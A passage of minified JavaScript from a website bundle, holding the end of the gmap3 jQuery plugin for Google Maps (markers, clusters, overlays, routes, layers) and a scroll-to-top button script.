u,p,d,f,h=l(e,c);if(h.options[o])if(h.options[o][0][0]&&t.isArray(h.options[o][0][0]))for(p=0;p<h.options[o].length;p++)for(d=0;d<h.options[o][p].length;d++)h.options[o][p][d]=P(h.options[o][p][d]);else for(p=0;p<h.options[o].length;p++)h.options[o][p]=P(h.options[o][p]);h.options.map=O,f=new google.maps[i](h.options),r.push(f),u=M.add({todo:h},i.toLowerCase(),f),s(n,{todo:h},f,u)}),void f(e,a?r:r[0])):void f(e,!1)}function T(i){var o=new h(n,O,i),r={},a={},c=[],l=/^[0-9]+$/,u,p;for(p in i)l.test(p)?(c.push(1*p),a[p]=i[p],a[p].width=a[p].width||0,a[p].height=a[p].height||0):r[p]=i[p];return c.sort(function(t,e){return t>e}),u=r.calculator?function(e){var i=[];return t.each(e,function(t,e){i.push(o.value(e))}),r.calculator.apply(n,[i])}:function(t){return t.length},o.error(function(){C.apply(k,arguments)}),o.display(function(l){var p,d,f,h,g,m=u(l.indexes);if(i.force||m>1)for(p=0;p<c.length;p++)c[p]<=m&&(d=a[c[p]]);d?(g=d.offset||[-d.width/2,-d.height/2],f=t.extend({},r),f.options=t.extend({pane:"overlayLayer",content:d.content?d.content.replace("CLUSTER_COUNT",m):"",offset:{x:("x"in g?g.x:g[0])||0,y:("y"in g?g.y:g[1])||0}},r.options||{}),h=k.overlay({todo:f,opts:f.options,latLng:P(l)},!0),f.options.pane="floatShadow",f.options.content=t(document.createElement("div")).width(d.width+"px").height(d.height+"px").css({cursor:"pointer"}),shadow=k.overlay({todo:f,opts:f.options,latLng:P(l)},!0),r.data={latLng:P(l),markers:[]},t.each(l.indexes,function(t,e){r.data.markers.push(o.value(e)),o.markerIsSet(e)&&o.marker(e).setMap(null)}),s(n,{todo:r},shadow,e,{main:h,shadow:shadow}),o.store(l,h,shadow)):t.each(l.indexes,function(t,e){o.marker(e).setMap(O)})}),o}var k=this,E=new r,M=new m,O=null,L;this._plan=function(t){for(var e=0;e<t.length;e++)E.add(new a(k,u,t[e]));c()},this.map=function(t){v(t.latLng,t),s(n,t,O),f(t,O)},this.destroy=function(t){M.clear(),n.empty(),O&&(O=null),f(t,!0)},this.infowindow=function(i){var o=[],r="values"in i.todo;r||(i.latLng&&(i.opts.position=i.latLng),i.todo.values=[{options:i.opts}]),t.each(i.todo.values,function(t,a){var c,u,p=l(i,a);p.options.position=P(p.options.position?p.options.position:a.latLng),O||v(p.options.position),u=new j.classes.InfoWindow(p.options),u&&(p.open===e||p.open)&&(r?u.open(O,p.anchor?p.anchor:e):u.open(O,p.anchor?p.anchor:i.latLng?e:i.session.marker?i.session.marker:e)),o.push(u),c=M.add({todo:p},"infowindow",u),s(n,{todo:p},u,c)}),f(i,r?o:o[0])},this.circle=function(e){var i=[],o="values"in e.todo;return o||(e.opts.center=e.latLng||P(e.opts.center),e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,o){var r,a,c=l(e,o);c.options.center=P(c.options.center?c.options.center:o),O||v(c.options.center),c.options.map=O,a=new j.classes.Circle(c.options),i.push(a),r=M.add({todo:c},"circle",a),s(n,{todo:c},a,r)}),void f(e,o?i:i[0])):void f(e,!1)},this.overlay=function(e,i){var o=[],r="values"in e.todo;return r||(e.todo.values=[{latLng:e.latLng,options:e.opts}]),e.todo.values.length?(d.__initialised||(d.prototype=new j.classes.OverlayView,d.__initialised=!0),t.each(e.todo.values,function(r,a){var c,u,p=l(e,a),f=t(document.createElement("div")).css({border:"none",borderWidth:"0px",position:"absolute"});f.append(p.options.content),u=new d(O,p.options,P(p)||P(a),f),o.push(u),f=null,i||(c=M.add(e,"overlay",u),s(n,{todo:p},u,c))}),i?o[0]:void f(e,r?o:o[0])):void f(e,!1)},this.getaddress=function(t){p(t,t.results,t.status),L.ack()},this.getlatlng=function(t){p(t,t.results,t.status),L.ack()},this.getmaxzoom=function(t){_().getMaxZoomAtLatLng(t.latLng,function(e){p(t,e.status===google.maps.MaxZoomStatus.OK?e.zoom:!1,status),L.ack()})},this.getelevation=function(t){var e,n=[],i=function(e,n){p(t,n===google.maps.ElevationStatus.OK?e:!1,n),L.ack()};if(t.latLng)n.push(t.latLng);else for(n=S(t.todo.locations||[]),e=0;e<n.length;e++)n[e]=P(n[e]);if(n.length)y().getElevationForLocations({locations:n},i);else{if(t.todo.path&&t.todo.path.length)for(e=0;e<t.todo.path.length;e++)n.push(P(t.todo.path[e]));n.length?y().getElevationAlongPath({path:n,samples:t.todo.samples},i):L.ack()}},this.defaults=function(e){t.each(e.todo,function(e,n){j[e]="object"==typeof j[e]?t.extend({},j[e],n):n}),L.ack(!0)},this.rectangle=function(e){var i=[],o="values"in e.todo;return o||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,o){var r,a,c=l(e,o);c.options.bounds=I(c.options.bounds?c.options.bounds:o),O||v(c.options.bounds.getCenter()),c.options.map=O,a=new j.classes.Rectangle(c.options),i.push(a),r=M.add({todo:c},"rectangle",a),s(n,{todo:c},a,r)
}),void f(e,o?i:i[0])):void f(e,!1)},this.polyline=function(t){x(t,"Polyline","path")},this.polygon=function(t){x(t,"Polygon","paths")},this.trafficlayer=function(t){v();var e=M.get("trafficlayer");e||(e=new j.classes.TrafficLayer,e.setMap(O),M.add(t,"trafficlayer",e)),f(t,e)},this.bicyclinglayer=function(t){v();var e=M.get("bicyclinglayer");e||(e=new j.classes.BicyclingLayer,e.setMap(O),M.add(t,"bicyclinglayer",e)),f(t,e)},this.groundoverlay=function(t){t.opts.bounds=I(t.opts.bounds),t.opts.bounds&&v(t.opts.bounds.getCenter());var e,n=new j.classes.GroundOverlay(t.opts.url,t.opts.bounds,t.opts.opts);n.setMap(O),e=M.add(t,"groundoverlay",n),f(t,n,e)},this.streetviewpanorama=function(e){e.opts.opts||(e.opts.opts={}),e.latLng?e.opts.opts.position=e.latLng:e.opts.opts.position&&(e.opts.opts.position=P(e.opts.opts.position)),e.todo.divId?e.opts.container=document.getElementById(e.todo.divId):e.opts.container&&(e.opts.container=t(e.opts.container).get(0));var n,i=new j.classes.StreetViewPanorama(e.opts.container,e.opts.opts);i&&O.setStreetView(i),n=M.add(e,"streetviewpanorama",i),f(e,i,n)},this.kmllayer=function(e){var i=[],r="values"in e.todo;return r||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(t.each(e.todo.values,function(t,r){var a,c,u,p=l(e,r);O||v(),u=p.options,p.options.opts&&(u=p.options.opts,p.options.url&&(u.url=p.options.url)),u.map=O,c=o("3.10")?new j.classes.KmlLayer(u):new j.classes.KmlLayer(u.url,u),i.push(c),a=M.add({todo:p},"kmllayer",c),s(n,{todo:p},c,a)}),void f(e,r?i:i[0])):void f(e,!1)},this.panel=function(i){v();var o,s=0,r=0,a,c=t(document.createElement("div"));c.css({position:"absolute",zIndex:1e3,visibility:"hidden"}),i.opts.content&&(a=t(i.opts.content),c.append(a),n.first().prepend(c),i.opts.left!==e?s=i.opts.left:i.opts.right!==e?s=n.width()-a.width()-i.opts.right:i.opts.center&&(s=(n.width()-a.width())/2),i.opts.top!==e?r=i.opts.top:i.opts.bottom!==e?r=n.height()-a.height()-i.opts.bottom:i.opts.middle&&(r=(n.height()-a.height())/2),c.css({top:r,left:s,visibility:"visible"})),o=M.add(i,"panel",c),f(i,c,o),c=null},this.marker=function(e){var o="values"in e.todo,r=!O;if(o||(e.opts.position=e.latLng||P(e.opts.position),e.todo.values=[{options:e.opts}]),!e.todo.values.length)return void f(e,!1);if(r&&v(),e.todo.cluster&&!O.getBounds())return void google.maps.event.addListenerOnce(O,"bounds_changed",function(){k.marker.apply(k,[e])});if(e.todo.cluster){var a,c;e.todo.cluster instanceof g?(a=e.todo.cluster,c=M.getById(a.id(),!0)):(c=T(e.todo.cluster),a=new g(i(e.todo.id,!0),c),M.add(e,"clusterer",a,c)),c.beginUpdate(),t.each(e.todo.values,function(t,n){var i=l(e,n);i.options.position=P(i.options.position?i.options.position:n),i.options.map=O,r&&(O.setCenter(i.options.position),r=!1),c.add(i,n)}),c.endUpdate(),f(e,a)}else{var u=[];t.each(e.todo.values,function(t,i){var o,a,c=l(e,i);c.options.position=P(c.options.position?c.options.position:i),c.options.map=O,r&&(O.setCenter(c.options.position),r=!1),a=new j.classes.Marker(c.options),u.push(a),o=M.add({todo:c},"marker",a),s(n,{todo:c},a,o)}),f(e,o?u:u[0])}},this.getroute=function(t){t.opts.origin=P(t.opts.origin,!0),t.opts.destination=P(t.opts.destination,!0),b().route(t.opts,function(e,n){p(t,n==google.maps.DirectionsStatus.OK?e:!1,n),L.ack()})},this.directionsrenderer=function(e){e.opts.map=O;var n,i=new google.maps.DirectionsRenderer(e.opts);e.todo.divId?i.setPanel(document.getElementById(e.todo.divId)):e.todo.container&&i.setPanel(t(e.todo.container).get(0)),n=M.add(e,"directionsrenderer",i),f(e,i,n)},this.getgeoloc=function(t){f(t,t.latLng)},this.styledmaptype=function(t){v();var e=new j.classes.StyledMapType(t.todo.styles,t.opts);O.mapTypes.set(t.todo.id,e),f(t,e)},this.imagemaptype=function(t){v();var e=new j.classes.ImageMapType(t.opts);O.mapTypes.set(t.todo.id,e),f(t,e)},this.autofit=function(e){var n=new google.maps.LatLngBounds;t.each(M.all(),function(t,e){e.getPosition?n.extend(e.getPosition()):e.getBounds?(n.extend(e.getBounds().getNorthEast()),n.extend(e.getBounds().getSouthWest())):e.getPaths?e.getPaths().forEach(function(t){t.forEach(function(t){n.extend(t)})}):e.getPath?e.getPath().forEach(function(t){n.extend(t)}):e.getCenter?n.extend(e.getCenter()):e instanceof g&&(e=M.getById(e.id(),!0),e&&e.autofit(n))}),n.isEmpty()||O.getBounds()&&O.getBounds().equals(n)||("maxZoom"in e.todo&&google.maps.event.addListenerOnce(O,"bounds_changed",function(){this.getZoom()>e.todo.maxZoom&&this.setZoom(e.todo.maxZoom)}),O.fitBounds(n)),f(e,!0)},this.clear=function(e){if("string"==typeof e.todo){if(M.clearById(e.todo)||M.objClearById(e.todo))return void f(e,!0);e.todo={name:e.todo}}e.todo.id?t.each(S(e.todo.id),function(t,e){M.clearById(e)||M.objClearById(e)}):(M.clear(S(e.todo.name),e.todo.last,e.todo.first,e.todo.tag),M.objClear(S(e.todo.name),e.todo.last,e.todo.first,e.todo.tag)),f(e,!0)},this.exec=function(e){var i=this;t.each(S(e.todo.func),function(o,s){t.each(i.get(e.todo,!0,e.todo.hasOwnProperty("full")?e.todo.full:!0),function(t,e){s.call(n,e)})}),f(e,!0)},this.get=function(n,i,o){var s,r,a=i?n:n.todo;return i||(o=a.full),"string"==typeof a?(r=M.getById(a,!1,o)||M.objGetById(a),r===!1&&(s=a,a={})):s=a.name,"map"===s&&(r=O),r||(r=[],a.id?(t.each(S(a.id),function(t,e){r.push(M.getById(e,!1,o)||M.objGetById(e))}),t.isArray(a.id)||(r=r[0])):(t.each(s?S(s):[e],function(e,n){var i;a.first?(i=M.get(n,!1,a.tag,o),i&&r.push(i)):a.all?t.each(M.all(n,a.tag,o),function(t,e){r.push(e)}):(i=M.get(n,!0,a.tag,o),i&&r.push(i))}),a.all||t.isArray(s)||(r=r[0]))),r=t.isArray(r)||!a.all?r:[r],i?r:void f(n,r)},this.getdistance=function(t){var e;for(t.opts.origins=S(t.opts.origins),e=0;e<t.opts.origins.length;e++)t.opts.origins[e]=P(t.opts.origins[e],!0);for(t.opts.destinations=S(t.opts.destinations),e=0;e<t.opts.destinations.length;e++)t.opts.destinations[e]=P(t.opts.destinations[e],!0);w().getDistanceMatrix(t.opts,function(e,n){p(t,n===google.maps.DistanceMatrixStatus.OK?e:!1,n),L.ack()})},this.trigger=function(e){if("string"==typeof e.todo)google.maps.event.trigger(O,e.todo);else{var n=[O,e.todo.eventName];e.todo.var_args&&t.each(e.todo.var_args,function(t,e){n.push(e)}),google.maps.event.trigger.apply(google.maps.event,n)}p(e),L.ack()}}function L(t){var e;if(!t.hasOwnProperty("get"))return!1;for(e in t)if("get"!==e)return!1;return!t.get.hasOwnProperty("callback")}var j,N=0,A={},z=new p;t.fn.gmap3=function(){var e,i=[],o=!0,s=[];for(n(),e=0;e<arguments.length;e++)arguments[e]&&i.push(arguments[e]);return i.length||i.push("map"),t.each(this,function(){var e=t(this),n=e.data("gmap3");o=!1,n||(n=new O(e),e.data("gmap3",n)),1!==i.length||"get"!==i[0]&&!L(i[0])?n._plan(i):s.push("get"===i[0]?n.get("map",!0):n.get(i[0].get,!0,i[0].get.full))}),s.length?1===s.length?s[0]:s:this}}(jQuery);var scrolltotop={setting:{startline:200,scrollto:0,scrollduration:1200,fadeduration:[500,100]},controlHTML:'<div class="to_the_top"><div class="icon-arrow-up"></div></div>',controlattrs:{offsetx:0,offsety:52},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,n=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:n+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline?!0:!1,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready(function($){var t=scrolltotop,e=document.all;t.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,t.$body=$(window.opera?"CSS1Compat"==document.compatMode?"html":"body":"html,body"),t.$control=$('<div id="topcontrol">'+t.controlHTML+"</div>").css({position:t.cssfixedsupport?"fixed":"absolute",bottom:t.controlattrs.offsety,right:t.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"To the top!"}).click(function(){return t.scrollup(),!1}).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=t.$control.text()&&t.$control.css({width:t.$control.width()}),t.togglecontrol(),$('a[href="'+t.anchorkeyword+'"]').click(function(){return t.scrollup(),!1}),$(window).bind("scroll resize",function(e){t.togglecontrol()})})}};scrolltotop.init();